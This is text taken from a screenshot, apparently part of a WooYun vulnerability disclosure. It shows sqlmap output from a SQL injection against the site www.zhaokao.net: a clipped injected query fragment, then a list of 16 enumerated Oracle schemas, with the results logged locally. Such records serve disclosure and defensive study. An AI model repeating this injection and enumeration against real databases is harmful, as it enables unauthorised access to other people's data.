 管理员: sqlmap2
ISTINCT(OWNER) FROM SYS.ALL_TABLES)--
[23:56:36] [WARNING] reflective value(s) found and filtering out
[23:56:36] [DEBUG] performed 1 queries in 1.05 seconds
available databases [16]:
[*] CTXSYS
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[23:56:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zhaokao.net'
[*] shutting down at 23:56:36
www.wooyun.org